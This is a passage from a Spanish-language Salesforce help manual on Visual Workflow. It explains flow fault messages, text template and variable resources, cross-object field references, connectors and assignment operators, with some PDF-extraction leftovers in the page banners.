

Ejemplo: Un flujo se utiliza únicamente de forma interna por el personal del centro de llamadas. Para cada elemento del flujo que interactúe con la base de datos de Salesforce, un conector de fallos dirige a una pantalla. Un campo Mostrar texto de la pantalla muestra el mensaje de fallo del sistema e indica al usuario del flujo que proporcione ese mensaje al departamento de TI.

```
Sorry, but you can't read or update records at this time.
Please open a case with IT, and include the following error message:
{!$Flow.FaultMessage}
```
## <span id="page-4552-1"></span>CONSULTE TAMBIÉN

[Personalizar lo que ocurre cuando falla un flujo](#page-4502-0) [Recursos de flujo](#page-4538-0)

#### Recurso Plantilla de texto del flujo

Almacena texto con formato HTML.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

EDICIONES

#### Mejora de Salesforce con herramientas de personalización verson en el seu entre a visual Workflow Visual Workflow instantánea



Ejemplo: Está diseñando un flujo que registra personas para un evento. Crea una plantilla de texto que incluye el nombre, la dirección y otra información de una persona inscrita. Luego utiliza la plantilla en una confirmación de email que el flujo envía cuando finaliza.

# CONSULTE TAMBIÉN

<span id="page-4553-0"></span>[Recursos de flujo](#page-4538-0) [Referencias de campos de objetos cruzados en los flujos](#page-4554-0)

#### Recurso Variable del flujo

Almacena un valor que puede actualizarse cuando se ejecuta el flujo.





# **Uso**

Puede eliminar una variable en cualquier momento. Todas las asignaciones de la variable que utilicen la variable eliminada se establecerán como nulo.

#### CONSULTE TAMBIÉN

<span id="page-4554-0"></span>[Recursos de flujo](#page-4538-0) [Elemento de asignación de flujos](#page-4511-0) [Recurso Variable de sObject del flujo](#page-4551-0) [Referencias de campos de objetos cruzados en los flujos](#page-4554-0)

## Referencias de campos de objetos cruzados en los flujos

Cuando cree un flujo, puede hacer referencia a campos de registros que estén relacionados con los valores almacenados en una variable de sObject. Para ello, ingrese las referencias de forma manual.

Los valores de campo de objeto cruzado son válidos cuando puede hacer referencia a un recurso de flujo o ingresar manualmente un valor.

## Sugerencias de implementación

Si una entrevista de flujo detecta un valor nulo en cualquier punto de la expresión de objeto cruzado, el elemento que contiene la referencia fallará. La referencia se ejecuta con éxito si el último valor de campo de la expresión de objeto cruzado en nula. Por ejemplo, almacene un contacto en

{!sObjContact} e intente hacer referencia a *{!sObjContact}.Account.Name*. El flujo falla si AccountId en el registro almacenado es null (porque no hay una cuenta que consultar), pero es correcto si Name en la cuenta relacionada es null.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Mejora de Salesforce con herramientas de personalización **Visual Visual Workflow** Visual Workflow instantánea

Si un elemento contiene una referencia de objeto cruzado que falla y el elemento no tiene una ruta de fallos definida, toda la entrevista fallará. Para evitar esta situación puede:

- **•** Definir como obligatorios en Salesforce los campos a los que desea hacer referencia en la expresión. Por ejemplo, en la expresión *{!sObjContact}.Account.Name*, podría exigir Id. de cuenta en los formatos de página de contacto. A continuación, utilizando otro flujo, busque cualquier registro con valores nulos para ese campo y actualícelo.
- **•** Determine si cada campo al que se hace referencia en la expresión tiene un valor mediante el operador wasSet en un elemento Decisión.

Las referencias de campo de objeto cruzado de los flujos no se contabilizan en los límites de su organización de:

- **•** Relaciones de objeto cruzado por objeto
- **•** Operaciones DML por transacción

#### Sintaxis

Para hacer referencia a un campo en un registro relacionado, emplee esta sintaxis.

#### {!*sObjectVariable*.*objectName1*.*objectName2*.*fieldName*}

donde:

- **•** *sObjectVariable* es el nombre exclusivo de la variable de sObject desde la que desea comenzar.
- **•** *objectName1* es el nombre de API de un objeto que está relacionado con el tipo de objeto de sObjectVariable. Los nombres de API para todos los objetos personalizados terminan en  $r$ .
- **•** (Opcional) *objectName2* es el nombre de API de un objeto que está relacionado con *objectName1*.

Su expresión debe incluir al menos un nombre de objeto, pero puede añadir más objetos si es necesario.

**•** *fieldName* es el nombre del campo al que desea hacer referencia en el último objeto de la expresión. Los nombres de API para todos los capos personalizados terminan en \_\_c.

Por ejemplo, *{!sOv\_Contact.Account.Id}* hace referencia a un Id. de la cuenta que está relacionada con el registro de contacto representado por una variable de sObject en el flujo.

Cuando crea una variable de sObject para hacer referencia a cambios en registros relacionados, almacene el Id. del primer registro relacionado en la variable. Por ejemplo, para hacer referencia a un contrato de oportunidad, almacene ContractId en la variable de sObject o agregar un valor para ContractId usando un elemento Asignación.

Ejemplo: Por ejemplo, para actualizar el propietario de un contrato para que sea el propietario de la cuenta del contrato:



- **1.** Use un elemento Búsqueda rápida para almacenar los campos del contrato, incluido Id. de cuenta, en una variable de sObject llamada varContract.
- 2. Use un elemento Decisión para comprobar que el valor de Id. de cuenta se definió en varContract.
- **3.** Use una búsqueda rápida para almacenar los campos de la cuenta de contrato, incluido Id. de propietario, en otra variable de sObject llamada varAccount.
- **4.** Use un elemento Decisión para confirmar que el valor de Id. de propietario se definió en varAccount.
- **5.** Use un elemento Asignación para especificar *{!varContract.Account.OwnerId}* como el valor de {!varContract.OwnerId}.
- **6.** Use un elemento Actualización rápida para escribir los valores en varContract, incluido el valor de Id. de propietario actualizado, con el contrato de Salesforce.

## Conectores de flujo

Los conectores determinan las rutas disponibles que puede tomar un flujo en el tiempo de ejecución. En el lienzo de Cloud Flow Designer, un conector tiene el aspecto de una flecha que señala de un elemento a otro.



EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Mejora de Salesforce con herramientas de personalización **Visual Visual Workflow** Visual Workflow instantánea



# CONSULTE TAMBIÉN

[Elementos de flujo](#page-4508-0)

# Operadores de flujo

Los operadores se comportan de manera diferente, dependiendo de lo que está configurando. En elementos Asignación, los operadores le permiten cambiar valores de recurso. En condiciones del flujo y filtros de registro, los operadores le permiten evaluar información y restringir el ámbito de una operación de flujo.

#### [Operadores en elementos Asignación de flujos](#page-4557-0)

Utilice operadores del elemento Asignación para cambiar el valor de un recurso seleccionado.

#### [Operadores en condiciones de flujo](#page-4563-0)

Utilice operadores de condición para verificar el valor de un recurso seleccionado. Las condiciones se utilizan en elementos Decisión y elementos Espera.

#### [Operadores en filtros de registros de flujos](#page-4571-0)

<span id="page-4557-0"></span>Un filtro de registro de flujo reduce el ámbito de los registros sobre los que opera el flujo. Por ejemplo, utilice un filtro de registro para actualizar únicamente los contactos que están asociados con la cuenta Acme Wireless. Cuando agrega un elemento Actualización de registro, utilice filtros de registro para restringir el ámbito a solo los contactos cuya cuenta principal sea Acme Wireless.

## Operadores en elementos Asignación de flujos

Utilice operadores del elemento Asignación para cambiar el valor de un recurso seleccionado.

Utilice esta referencia, organizada por el tipo de datos que seleccione para Recurso, para comprender los operadores admitidos.

- **•** [Booleano](#page-4558-0)
- **•** [Colección](#page-4558-1)
- **•** [Divisa](#page-4559-0)
- **•** [Fecha](#page-4559-1)
- **•** [Fecha/hora](#page-4559-2)
- **•** [Lista de selección múltiple](#page-4561-0)
- **•** [Número](#page-4559-0)
- **•** [Lista de selección](#page-4560-0)
- **•** [sObject](#page-4562-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# Disponible en: Salesforce

EDICIONES

Classic y Lightning Experience

# Mejora de Salesforce con herramientas de personalización verson en el establecer visual Workflow Visual Workflow instantánea

**•** [Texto](#page-4562-1)

#### <span id="page-4558-0"></span>**Booleano**

Sustituye un recurso booleano por un nuevo valor.



# <span id="page-4558-1"></span>**Colección**

Sustituye el valor de una variable de colección o variable de colección sObjects (equals) o agrega un elemento al final de la variable (add).



# <span id="page-4559-0"></span>**Divisa y Número**

Sustituye (igual a), suma (sumar) o resta (restar) el valor de una divisa o recurso numérico.



#### <span id="page-4559-1"></span>**Fecha**

Sustituye (igual a), suma (sumar) o resta (restar) el valor de un recurso de fecha/hora.



# <span id="page-4559-2"></span>**Fecha/hora**

Sustituye un recurso de fecha/hora por un nuevo valor (equals).

